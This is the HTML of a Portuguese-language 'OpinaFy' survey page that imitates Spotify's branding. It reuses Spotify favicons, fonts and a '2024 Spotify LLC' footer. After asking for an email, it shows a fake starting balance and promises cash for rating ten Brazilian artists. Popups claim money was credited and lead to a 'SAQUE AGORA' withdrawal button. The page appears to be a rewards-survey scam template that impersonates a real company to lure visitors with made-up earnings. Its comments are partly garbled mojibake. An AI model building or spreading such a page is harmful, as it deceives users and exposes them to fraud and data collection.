
==== index.html @ 7149df4d "Add files via upload" ====
<!DOCTYPE html><html lang="pt-BR"><head>



  <script src="js/script.js" async="" data-tracking-id="DyJ2Dcchti" crossorigin="anonymous"></script>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@500&amp;display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/styles.css">
  <script src="js/jquery-3.6.4.min.js"></script>
  <script src="js/js.cookie.min.js"></script>
  </head><body><audio id="meuAudio"><source src="media/dinheiro.mp3" type="audio/mp3"></audio>
  
  
      <!-- Favicon -->
    <link rel="icon" sizes="32x32" type="image/png" href="https://open.spotifycdn.com/cdn/images/favicon32.b64ecc03.png" />
    <link rel="icon" sizes="16x16" type="image/png" href="https://open.spotifycdn.com/cdn/images/favicon16.1c487bff.png" />
    <link rel="icon" href="https://open.spotifycdn.com/cdn/images/favicon.0f31d2ea.ico" />

    <!-- Meta tags -->
    <meta http-equiv="X-UA-Compatible" content="IE=9" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

    <!-- Preload fonts -->
    <link rel="preload" href="https://encore.scdn.co/fonts/SpotifyMixUI-Regular-cc3b1de388efa4cbca6c75cebc24585e.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
    <link rel="preload" href="https://encore.scdn.co/fonts/SpotifyMixUITitleVariable-8769ccfde3379b7ebcadd9529b49d0cc.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
    <link rel="preload" href="https://encore.scdn.co/fonts/SpotifyMixUITitle-Bold-37290f1de77f297fcc26d71e9afcf43f.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
    <link rel="preload" href="https://encore.scdn.co/fonts/SpotifyMixUI-Bold-4264b799009b1db5c491778b1bc8e5b7.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
    <link rel="preload" href="https://encore.scdn.co/fonts/SpotifyMixUITitle-Extrabold-ba6c73cd7f82c81e49cf2204017803ed.woff2" as="font" type="font/woff2" crossorigin="anonymous" />



    <!-- Stylesheet -->
    <link rel="stylesheet" href="https://open.spotifycdn.com/cdn/build/error-page/error-page.167c5854.css" />
	<link rel="preload" href="https://support.scdn.co/web/_next/static/css/25f6d47778c0f346.css" as="style">
	<link rel="stylesheet" href="https://support.scdn.co/web/_next/static/css/25f6d47778c0f346.css" data-n-g="">
    <!-- Scripts -->
    <script defer src="https://www.googleoptimize.com/optimize.js?id=GTM-W53X654"></script>
    <script defer src="https://open.spotifycdn.com/cdn/js/gtm.ea4c34bc.js"></script>
    <script defer src="https://open.spotifycdn.com/cdn/js/retargeting-pixels.5ab9cdc0.js"></script>
</head>
  


  
  <!--------------------- Pagina de login" --------------------->
  
  
  <div id="login" style="display: block; ">
        
    <div style="padding-top:30%;" ></div>

        <div class="outer-box-login">
          <div class="white-box-login">
            <img src="images/opinilogo.png" style="width:70%; margin: 0 auto; display: flex;">
            <p class="content" style="text-align: center; color: rgb(999, 999, 999); font-weight: bold; font-size: 18px;">Bem-vindo(a) ao OpinaFy</p>
            <p class="content"> <p> Insira seu e-mail para prosseguir! </p>
            
            <input for="email" type="text" name="email" id="email" class="form-input" style="margin-top:20px;" placeholder="E-mail" oninput="validateEmail()">
            <a class="primary" id="prosseguir-button" style="margin-top: 15px;" onclick="verificarCampos()" href="#" >ENTRAR</a>
                
            <div style="margin-bottom: 10px;"></div>
			
		   

               
          </div>  
        </div>
    

        <div class="footer>
          <p style="text-align: center; color: rgb(999, 999, 999); font-size: 15px; margin-top: 30px; font-weight: bold;">2024 Spotify LLC</p>
          <p style="text-align: center; color: rgb(999, 999, 999); font-size: 14px; margin-top: -10px; margin-bottom: 0px;">Termos e Politica de Privacidade</p>
        </div>



  </div>
  
  
  



  
  <div id="inicio" style="display: none;">

        <div class="menu">
          <a style="width: 50%; ">
            <img src="images/opinilogo.png">
          </a>
          <div style="width: 45%;" class="buttons-container" href="#" onclick="mostrarPagina('saque')">
            <div class="valor-box">
              <span id="valor" style="font-family: 'Montserrat', sans-serif; max-width: 100%;">R$ 100.00</span>
            </div>
          </div>
        </div>
        <div style="margin-bottom: 100px;"></div>
          
        
    <!--------------------- Anuncio 1 --------------------->
    
    <div class="outer-box" id="ad1" style="display: block;">
      <div class="white-box">
         
          <p style="font-size: 22px; text-align: center; font-weight: bold; margin-top: 0px; margin-bottom: 15px; color: #1ed760;">Responda e ganhe R$33,00!</p>
          
          <div class="imagem">
            <img src="images/matue.png" style="width: 80%; margin: 0 auto; display: flex; border-radius: 15px;">
          </div>

          <p class="pergunta-whats">De 1 a 5, qual nota você daria para as músicas de Matuê?</p>

          <div class="rating-container" id="rating-container-1">
            <button class="rating-button" data-rating="1">1 </button>
            <button class="rating-button" data-rating="2">2 </button>
            <button class="rating-button" data-rating="3">3 </button>
            <button class="rating-button" data-rating="4">4 </button>
            <button class="rating-button" data-rating="5">5 </button>
          </div>
          
          <p class="pergunta-whats">Recomendaria o cantor Matuê para seus amigos e familiares?</p>

          <div class="rating-container" id="rating-container-2">
            <button class="rating-button" data-rating="1">Sim</button>
            <button class="rating-button" data-rating="2">Não</button>
          </div>

          <p class="pergunta-whats">Qual faixa etária você acha que mais escuta o cantor Matuê?</p>

          <div class="rating-container" id="rating-container-3">
            <button class="rating-button" data-rating="1">-18 anos</button>
            <button class="rating-button" data-rating="2">+18 anos</button>
          </div>
              
          <button type="button" class="enviarCodigo" id="B1" onclick="showLoadingB1();">Enviar respostas</button>

              
      </div>
    </div>
    
    <!---- Popup B1 ---->
        
        <div class="popup-container" id="popupB1">
        
          <script src="https://unpkg.com/@dotlottie/player-component@latest/dist/dotlottie-player.mjs" type="module"></script> 

         <dotlottie-player src="https://lottie.host/7c063f68-5460-4704-bc8d-9a5fd9c04f97/MasdDJB4QX.json" background="transparent.html" speed="1" style="width: 200; height: 200px; display: flex; margin: 0 auto; margin-top: -20px; margin-bottom: -20px;" loop="" autoplay=""></dotlottie-player>
          
          <span class="popup-text" style="font-size: 20px;">Voce recebeu:</span>
          <span class="popup-text" style="font-size: 40px; font-weight: bold; font-family: 'Montserrat', sans-serif; margin-top: -10px; color: #1ed760;">R$ 33,00</span>
        
        </div>
        
    
    <!--------------------- Anuncio 2 --------------------->
    
    <div class="outer-box" id="ad2" style="display: none;">
      <div class="white-box">
              
        <p style="font-size: 22px; text-align: center; font-weight: bold; margin-top: 0px; margin-bottom: 15px; color: #1ed760;">Responda e ganhe R$34,00!</p>
          
        <div class="imagem">
          <img src="images/LuanSantana.png" style="width: 80%; margin: 0 auto; display: flex; border-radius: 15px;">
        </div>

        <p class="pergunta-whats">De 1 a 5, qual nota você daria para as músicas do Luan Santana?</p>

        <div class="rating-container" id="rating-container-1">
          <button class="rating-button" data-rating="1">1 </button>
          <button class="rating-button" data-rating="2">2 </button>
          <button class="rating-button" data-rating="3">3 </button>
          <button class="rating-button" data-rating="4">4 </button>
          <button class="rating-button" data-rating="5">5 </button>
        </div>
        
        <p class="pergunta-whats">Recomendaria o cantor Luan Santana para seus amigos e familiares?</p>

        <div class="rating-container" id="rating-container-2">
          <button class="rating-button" data-rating="1">Sim</button>
          <button class="rating-button" data-rating="2">Não</button>
        </div>

        <p class="pergunta-whats">Qual faixa etária você acha que mais escuta o cantor Luan Santana?</p>

        <div class="rating-container" id="rating-container-3">
          <button class="rating-button" data-rating="1">-18 anos</button>
          <button class="rating-button" data-rating="2">+18 anos</button>
        </div>
            
        <button type="button" class="enviarCodigo" id="B2" onclick="showLoadingB2();">Enviar respostas</button>

              
      </div>
    </div>
    
    <!---- Popup B2 ---->
        
        <div class="popup-container" id="popupB2">
        
          <script src="https://unpkg.com/@dotlottie/player-component@latest/dist/dotlottie-player.mjs" type="module"></script> 

          <dotlottie-player src="https://lottie.host/7c063f68-5460-4704-bc8d-9a5fd9c04f97/MasdDJB4QX.json" background="transparent.html" speed="1" style="width: 200; height: 200px; display: flex; margin: 0 auto; margin-top: -20px; margin-bottom: -20px;" loop="" autoplay=""></dotlottie-player>
           
           <span class="popup-text" style="font-size: 20px;">Voce recebeu:</span>
           <span class="popup-text" style="font-size: 40px; font-weight: bold; font-family: 'Montserrat', sans-serif; margin-top: -10px; color: #1ed760;">R$ 34,00</span>
         

        </div>
    
    
    <!---------------------- ConteÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Âºdo do "p3" ---------------------->
    
      <div class="outer-box" id="ad3" style="display: none;">
        <div class="white-box">
            
          <p style="font-size: 22px; text-align: center; font-weight: bold; margin-top: 0px; margin-bottom: 15px; color: #1ed760;">Responda e ganhe R$47,00!</p>
          
          <div class="imagem">
            <img src="images/alok.jpg" style="width: 80%; margin: 0 auto; display: flex; border-radius: 15px;">
          </div>
  
          <p class="pergunta-whats">De 1 a 5, qual nota você daria para as músicas do Alok?</p>

          <div class="rating-container" id="rating-container-1">
            <button class="rating-button" data-rating="1">1 </button>
            <button class="rating-button" data-rating="2">2 </button>
            <button class="rating-button" data-rating="3">3 </button>
            <button class="rating-button" data-rating="4">4 </button>
            <button class="rating-button" data-rating="5">5 </button>
          </div>
          
          <p class="pergunta-whats">Recomendaria o DJ Alok para seus amigos e familiares?</p>

          <div class="rating-container" id="rating-container-2">
            <button class="rating-button" data-rating="1">Sim</button>
            <button class="rating-button" data-rating="2">Não</button>
          </div>

          <p class="pergunta-whats">Qual faixa etária você acha que mais escuta o DJ Alok?</p>

          <div class="rating-container" id="rating-container-3">
            <button class="rating-button" data-rating="1">-18 anos</button>
            <button class="rating-button" data-rating="2">+18 anos</button>
          </div>
              
          <button type="button" class="enviarCodigo" id="B3" onclick="showLoadingB3();">Enviar respostas</button>
  
            
        </div>
      </div>
        
        
        <!---- Popup B3 ---->
        
        <div class="popup-container" id="popupB3">
        
          <script src="https://unpkg.com/@dotlottie/player-component@latest/dist/dotlottie-player.mjs" type="module"></script> 

          <dotlottie-player src="https://lottie.host/7c063f68-5460-4704-bc8d-9a5fd9c04f97/MasdDJB4QX.json" background="transparent.html" speed="1" style="width: 200; height: 200px; display: flex; margin: 0 auto; margin-top: -20px; margin-bottom: -20px;" loop="" autoplay=""></dotlottie-player>
           
           <span class="popup-text" style="font-size: 20px;">Voce recebeu:</span>
           <span class="popup-text" style="font-size: 40px; font-weight: bold; font-family: 'Montserrat', sans-serif; margin-top: -10px; color: #1ed760;">R$ 47,00</span>
         
        
        </div>
    
    
    <!---------------------- ConteÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Âºdo do "p4" ---------------------->
    
    <div class="outer-box" id="ad4" style="display: none;">
        <div class="white-box">
            
          <p style="font-size: 22px; text-align: center; font-weight: bold; margin-top: 0px; margin-bottom: 15px; color: #1ed760;">Responda e ganhe R$43,00!</p>
          
          <div class="imagem">
            <img src="images/annita.jpg" style="width: 80%; margin: 0 auto; display: flex; border-radius: 15px;">
          </div>
  
          <p class="pergunta-whats">De 1 a 5, qual nota você daria para as músicas de Anitta?</p>

          <div class="rating-container" id="rating-container-1">
            <button class="rating-button" data-rating="1">1 </button>
            <button class="rating-button" data-rating="2">2 </button>
            <button class="rating-button" data-rating="3">3 </button>
            <button class="rating-button" data-rating="4">4 </button>
            <button class="rating-button" data-rating="5">5 </button>
          </div>
          
          <p class="pergunta-whats">Recomendaria a cantora Anitta para seus amigos e familiares?</p>

          <div class="rating-container" id="rating-container-2">
            <button class="rating-button" data-rating="1">Sim</button>
            <button class="rating-button" data-rating="2">Não</button>
          </div>

          <p class="pergunta-whats">Qual faixa etária você acha que mais escuta a cantora Anitta?</p>

          <div class="rating-container" id="rating-container-3">
            <button class="rating-button" data-rating="1">-18 anos</button>
            <button class="rating-button" data-rating="2">+18 anos</button>
          </div>
              
          <button type="button" class="enviarCodigo" id="B4" onclick="showLoadingB4();">Enviar respostas</button>
  
            
        </div>
      </div>
        
        <!---- Popup B4 ---->
        
        <div class="popup-container" id="popupB4">
        
          <script src="https://unpkg.com/@dotlottie/player-component@latest/dist/dotlottie-player.mjs" type="module"></script> 

          <dotlottie-player src="https://lottie.host/7c063f68-5460-4704-bc8d-9a5fd9c04f97/MasdDJB4QX.json" background="transparent.html" speed="1" style="width: 200; height: 200px; display: flex; margin: 0 auto; margin-top: -20px; margin-bottom: -20px;" loop="" autoplay=""></dotlottie-player>
           
           <span class="popup-text" style="font-size: 20px;">Voce recebeu:</span>
           <span class="popup-text" style="font-size: 40px; font-weight: bold; font-family: 'Montserrat', sans-serif; margin-top: -10px; color: #1ed760;">R$ 43,00</span>
         
        
        </div>
    
    
    <!---------------------- ConteÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Âºdo do "p5" ---------------------->
    
    <div class="outer-box" id="ad5" style="display: none;">
        <div class="white-box">
            
          <p style="font-size: 22px; text-align: center; font-weight: bold; margin-top: 0px; margin-bottom: 15px; color: #1ed760;">Responda e ganhe R$52,00!</p>
          
          <div class="imagem">
            <img src="images/ludmillaa.JPG" style="width: 80%; margin: 0 auto; display: flex; border-radius: 15px;">
          </div>
  
          <p class="pergunta-whats">De 1 a 5, qual nota você daria para as músicas de Ludmilla?</p>

          <div class="rating-container" id="rating-container-1">
            <button class="rating-button" data-rating="1">1 </button>
            <button class="rating-button" data-rating="2">2 </button>
            <button class="rating-button" data-rating="3">3 </button>
            <button class="rating-button" data-rating="4">4 </button>
            <button class="rating-button" data-rating="5">5 </button>
          </div>
          
          <p class="pergunta-whats">Recomendaria a cantora Ludmilla para seus amigos e familiares?</p>

          <div class="rating-container" id="rating-container-2">
            <button class="rating-button" data-rating="1">Sim</button>
            <button class="rating-button" data-rating="2">Não</button>
          </div>

          <p class="pergunta-whats">Qual faixa etária você acha que mais escuta a cantora Ludmilla?</p>

          <div class="rating-container" id="rating-container-3">
            <button class="rating-button" data-rating="1">-18 anos</button>
            <button class="rating-button" data-rating="2">+18 anos</button>
          </div>
              
          <button type="button" class="enviarCodigo" id="B5" onclick="showLoadingB5();">Enviar respostas</button>
  
            
        </div>
      </div> 
        
        <!---- Popup B5 ---->
        
        <div class="popup-container" id="popupB5">
          <script src="https://unpkg.com/@dotlottie/player-component@latest/dist/dotlottie-player.mjs" type="module"></script> 

          <dotlottie-player src="https://lottie.host/7c063f68-5460-4704-bc8d-9a5fd9c04f97/MasdDJB4QX.json" background="transparent.html" speed="1" style="width: 200; height: 200px; display: flex; margin: 0 auto; margin-top: -20px; margin-bottom: -20px;" loop="" autoplay=""></dotlottie-player>
           
           <span class="popup-text" style="font-size: 20px;">Voce recebeu:</span>
           <span class="popup-text" style="font-size: 40px; font-weight: bold; font-family: 'Montserrat', sans-serif; margin-top: -10px; color: #1ed760;">R$ 52,00</span>
         
        </div>
        
        
    <!---------------------- ConteÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Âºdo do "p6" ---------------------->
    
      <div class="outer-box" id="ad6" style="display: none">
        <div class="white-box">
            
          <p style="font-size: 22px; text-align: center; font-weight: bold; margin-top: 0px; margin-bottom: 15px; color: #1ed760;">Responda e ganhe R$32,00!</p>
          
          <div class="imagem">
            <img src="images/mcabelin.JPG style="width: 80%; margin: 0 auto; display: flex; border-radius: 15px;">
          </div>
  
          <p class="pergunta-whats">De 1 a 5, qual nota você daria para as músicas de MC Cabelin?</p>

          <div class="rating-container" id="rating-container-1">
            <button class="rating-button" data-rating="1">1 </button>
            <button class="rating-button" data-rating="2">2 </button>
            <button class="rating-button" data-rating="3">3 </button>
            <button class="rating-button" data-rating="4">4 </button>
            <button class="rating-button" data-rating="5">5 </button>
          </div>
          
          <p class="pergunta-whats">Recomendaria o cantor MC Cabelin para seus amigos e familiares?</p>

          <div class="rating-container" id="rating-container-2">
            <button class="rating-button" data-rating="1">Sim</button>
            <button class="rating-button" data-rating="2">Não</button>
          </div>

          <p class="pergunta-whats">Qual faixa etária você acha que mais escuta o cantor MC Cabelin?</p>

          <div class="rating-container" id="rating-container-3">
            <button class="rating-button" data-rating="1">-18 anos</button>
            <button class="rating-button" data-rating="2">+18 anos</button>
          </div>
              
          <button type="button" class="enviarCodigo" id="B6" onclick="showLoadingB6();">Enviar respostas</button>
  
            
        </div>
      </div>
        
        <!---- Popup B6 ---->
        
        <div class="popup-container" id="popupB6">
        
          <script src="https://unpkg.com/@dotlottie/player-component@latest/dist/dotlottie-player.mjs" type="module"></script> 

          <dotlottie-player src="https://lottie.host/7c063f68-5460-4704-bc8d-9a5fd9c04f97/MasdDJB4QX.json" background="transparent.html" speed="1" style="width: 200; height: 200px; display: flex; margin: 0 auto; margin-top: -20px; margin-bottom: -20px;" loop="" autoplay=""></dotlottie-player>
           
           <span class="popup-text" style="font-size: 20px;">Voce recebeu:</span>
           <span class="popup-text" style="font-size: 40px; font-weight: bold; font-family: 'Montserrat', sans-serif; margin-top: -10px; color: #1ed760;">R$ 32,00</span>
         
        
        </div>    
        
    <!---------------------- ConteÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Âºdo do "p7" ---------------------->
    
      <div class="outer-box" id="ad7" style="display: none">
        <div class="white-box">
            
          <p style="font-size: 22px; text-align: center; font-weight: bold; margin-top: 0px; margin-bottom: 15px; color: #1ed760;">Responda e ganhe R$32,00!</p>
          
          <div class="imagem">
            <img src="images/mcdaniel.JPG" style="width: 80%; margin: 0 auto; display: flex; border-radius: 15px;">
          </div>
  
          <p class="pergunta-whats">De 1 a 5, qual nota você daria para as músicas de Mc Daniel?</p>

          <div class="rating-container" id="rating-container-1">
            <button class="rating-button" data-rating="1">1 </button>
            <button class="rating-button" data-rating="2">2 </button>
            <button class="rating-button" data-rating="3">3 </button>
            <button class="rating-button" data-rating="4">4 </button>
            <button class="rating-button" data-rating="5">5 </button>
          </div>
          
          <p class="pergunta-whats">Recomendaria o cantor Mc Daniel para seus amigos e familiares?</p>

          <div class="rating-container" id="rating-container-2">
            <button class="rating-button" data-rating="1">Sim</button>
            <button class="rating-button" data-rating="2">Não</button>
          </div>

          <p class="pergunta-whats">Qual faixa etária você acha que mais escuta o cantor Mc Daniel?</p>

          <div class="rating-container" id="rating-container-3">
            <button class="rating-button" data-rating="1">-18 anos</button>
            <button class="rating-button" data-rating="2">+18 anos</button>
          </div>
              
          <button type="button" class="enviarCodigo" id="B7" onclick="showLoadingB7();">Enviar respostas</button>
  
            
        </div>
      </div>  
        
        <!---- Popup B7 ---->
        
        <div class="popup-container" id="popupB7">
        
          <script src="https://unpkg.com/@dotlottie/player-component@latest/dist/dotlottie-player.mjs" type="module"></script> 

          <dotlottie-player src="https://lottie.host/7c063f68-5460-4704-bc8d-9a5fd9c04f97/MasdDJB4QX.json" background="transparent.html" speed="1" style="width: 200; height: 200px; display: flex; margin: 0 auto; margin-top: -20px; margin-bottom: -20px;" loop="" autoplay=""></dotlottie-player>
           
           <span class="popup-text" style="font-size: 20px;">Voce recebeu:</span>
           <span class="popup-text" style="font-size: 40px; font-weight: bold; font-family: 'Montserrat', sans-serif; margin-top: -10px; color: #1ed760;">R$ 32,00</span>
         
        
        </div>
        
    
    <!---------------------- ConteÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Âºdo do "p8" ---------------------->
    
      <div class="outer-box" id="ad8" style="display: none">
        <div class="white-box">
            
          <p style="font-size: 22px; text-align: center; font-weight: bold; margin-top: 0px; margin-bottom: 15px; color: #1ed760;">Responda e ganhe R$27,00!</p>
          
          <div class="imagem">
            <img src="images/ivete.png" style="width: 80%; margin: 0 auto; display: flex; border-radius: 15px;">
          </div>
  
          <p class="pergunta-whats">De 1 a 5, qual nota você daria para as músicas da Ivete Sangalo?</p>

          <div class="rating-container" id="rating-container-1">
            <button class="rating-button" data-rating="1">1 </button>
            <button class="rating-button" data-rating="2">2 </button>
            <button class="rating-button" data-rating="3">3 </button>
            <button class="rating-button" data-rating="4">4 </button>
            <button class="rating-button" data-rating="5">5 </button>
          </div>
          
          <p class="pergunta-whats">Recomendaria a cantora Ivete Sangalo para seus amigos e familiares?</p>

          <div class="rating-container" id="rating-container-2">
            <button class="rating-button" data-rating="1">Sim</button>
            <button class="rating-button" data-rating="2">Não</button>
          </div>

          <p class="pergunta-whats">Qual faixa etária você acha que mais escuta a cantora Ivete Sangalo?</p>

          <div class="rating-container" id="rating-container-3">
            <button class="rating-button" data-rating="1">-18 anos</button>
            <button class="rating-button" data-rating="2">+18 anos</button>
          </div>
              
          <button type="button" class="enviarCodigo" id="B8" onclick="showLoadingB8();">Enviar respostas</button>
  
            
        </div>
      </div> 
        
        <!---- Popup B8 ---->
        
        <div class="popup-container" id="popupB8">
        
          <script src="https://unpkg.com/@dotlottie/player-component@latest/dist/dotlottie-player.mjs" type="module"></script> 

          <dotlottie-player src="https://lottie.host/7c063f68-5460-4704-bc8d-9a5fd9c04f97/MasdDJB4QX.json" background="transparent.html" speed="1" style="width: 200; height: 200px; display: flex; margin: 0 auto; margin-top: -20px; margin-bottom: -20px;" loop="" autoplay=""></dotlottie-player>
           
           <span class="popup-text" style="font-size: 20px;">Voce recebeu:</span>
           <span class="popup-text" style="font-size: 40px; font-weight: bold; font-family: 'Montserrat', sans-serif; margin-top: -10px; color: #1ed760;">R$ 27,00</span>
         
        
        </div>     
        
    
    <!---------------------- ConteÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Âºdo do "p9" ---------------------->
    
      <div class="outer-box" id="ad9" style="display: none">
        <div class="white-box">
            
          <p style="font-size: 22px; text-align: center; font-weight: bold; margin-top: 0px; margin-bottom: 15px; color: #1ed760;">Responda e ganhe R$30,00!</p>
          
          <div class="imagem">
            <img src="images/wesley.png" style="width: 80%; margin: 0 auto; display: flex; border-radius: 15px;">
          </div>
  
          <p class="pergunta-whats">De 1 a 5, qual nota você daria para as músicas de Wesley Safadão?</p>

          <div class="rating-container" id="rating-container-1">
            <button class="rating-button" data-rating="1">1 </button>
            <button class="rating-button" data-rating="2">2 </button>
            <button class="rating-button" data-rating="3">3 </button>
            <button class="rating-button" data-rating="4">4 </button>
            <button class="rating-button" data-rating="5">5 </button>
          </div>
          
          <p class="pergunta-whats">Recomendaria o cantor Wesley Safadão para seus amigos e familiares?</p>

          <div class="rating-container" id="rating-container-2">
            <button class="rating-button" data-rating="1">Sim</button>
            <button class="rating-button" data-rating="2">Não</button>
          </div>

          <p class="pergunta-whats">Qual faixa etária você acha que mais escuta o cantor Wesley Safadão?</p>

          <div class="rating-container" id="rating-container-3">
            <button class="rating-button" data-rating="1">-18 anos</button>
            <button class="rating-button" data-rating="2">+18 anos</button>
          </div>
              
          <button type="button" class="enviarCodigo" id="B9" onclick="showLoadingB9();">Enviar respostas</button>
  
            
        </div>
      </div> 
        
        <!---- Popup B9 ---->
        
      <div class="popup-container" id="popupB9">
        
          <script src="https://unpkg.com/@dotlottie/player-component@latest/dist/dotlottie-player.mjs" type="module"></script> 

          <dotlottie-player src="https://lottie.host/7c063f68-5460-4704-bc8d-9a5fd9c04f97/MasdDJB4QX.json" background="transparent.html" speed="1" style="width: 200; height: 200px; display: flex; margin: 0 auto; margin-top: -20px; margin-bottom: -20px;" loop="" autoplay=""></dotlottie-player>
           
           <span class="popup-text" style="font-size: 20px;">Voce recebeu:</span>
           <span class="popup-text" style="font-size: 40px; font-weight: bold; font-family: 'Montserrat', sans-serif; margin-top: -10px; color: #1ed760;">R$ 30,00</span>
         
        
      </div>     
    
    <!---------------------- ConteÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Âºdo do "p10" ---------------------->
    
      <div class="outer-box" id="ad10" style="display: none">
        <div class="white-box">
            
          <p style="font-size: 22px; text-align: center; font-weight: bold; margin-top: 0px; margin-bottom: 15px; color: #1ed760;">Responda e ganhe R$43,00!</p>
          
          <div class="imagem">
            <img src="images/poze.png" style="width: 80%; margin: 0 auto; display: flex; border-radius: 15px;">
          </div>
          <p class="pergunta-whats">De 1 a 5, qual nota você daria para as músicas de MC poze?</p>

          <div class="rating-container" id="rating-container-1">
            <button class="rating-button" data-rating="1">1 </button>
            <button class="rating-button" data-rating="2">2 </button>
            <button class="rating-button" data-rating="3">3 </button>
            <button class="rating-button" data-rating="4">4 </button>
            <button class="rating-button" data-rating="5">5 </button>
          </div>
          
          <p class="pergunta-whats">Recomendaria o cantor MC poze para seus amigos e familiares?</p>

          <div class="rating-container" id="rating-container-2">
            <button class="rating-button" data-rating="1">Sim</button>
            <button class="rating-button" data-rating="2">Não</button>
          </div>

          <p class="pergunta-whats">Qual faixa etária você acha que mais escuta o cantor MC poze</p>

          <div class="rating-container" id="rating-container-3">
            <button class="rating-button" data-rating="1">-18 anos</button>
            <button class="rating-button" data-rating="2">+18 anos</button>
          </div>
              
          <button type="button" class="enviarCodigo" id="B10" onclick="showLoadingB10();">Enviar respostas</button>
  
            
        </div>
      </div> 
        
        <!---- Popup B10 ---->
        
        <div class="popup-container" id="popupB10">
        
          <script src="https://unpkg.com/@dotlottie/player-component@latest/dist/dotlottie-player.mjs" type="module"></script> 

          <dotlottie-player src="https://lottie.host/7c063f68-5460-4704-bc8d-9a5fd9c04f97/MasdDJB4QX.json" background="transparent.html" speed="1" style="width: 200; height: 200px; display: flex; margin: 0 auto; margin-top: -20px; margin-bottom: -20px;" loop="" autoplay=""></dotlottie-player>
           
           <span class="popup-text" style="font-size: 20px;">Voce recebeu:</span>
           <span class="popup-text" style="font-size: 40px; font-weight: bold; font-family: 'Montserrat', sans-serif; margin-top: -10px; color: #1ed760;">R$ 43,00</span>
         
        
        </div> 
    
    
    <!---------------------- ConteÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Âºdo do "p11" ---------------------->
    

    
    
    
    
    

    <!--------------------- Limite atingido --------------------->
    
  
    <div class="popup-containerL" id="popupL">

      <div id="container-progresso" style="display: flex; margin: 0 auto; width: 300px; height: 300px;">
          <svg viewBox="0 0 36 36" id="barra-progresso-svg">
              <circle cx="18" cy="18" r="16" fill="none" stroke="#ccc" stroke-width="3"></circle>
              <circle cx="18" cy="18" r="16" fill="none" stroke="#1ed760" stroke-width="3" id="minha-barra-progresso" stroke-dasharray="0 1000"></circle>
          </svg>
      
          <div id="texto-progresso">
              <span id="valor-saque" style="font-family: 'Montserrat', sans-serif; font-size: 23px;">R$100.00</span>
              <span style="font-family: 'Montserrat', sans-serif; color: #fff; font-size: 14px;">Seu saldo subiu!</span>
          </div>
      </div>
      
      

      <p style="font-family: 'Montserrat', sans-serif; font-size: 32px; color: #fff; text-align: center; margin-top: 15px; margin-bottom: -5px;">Parabens!</p>      

      <p class="popup-textL" style="margin-bottom: 20px; font-size: 18px; color: #fff">Voce atingiu seu<br>limite diario!</p>
      
    
      <button class="desbloquear-button" style="font-weight: bold; font-size: 18x; border-radius: 12px; margin-top: 15px;" href="#" onclick="mostrarPagina('saque')">SAQUE AGORA</button>
      


     
    



      
      
    </div>


    
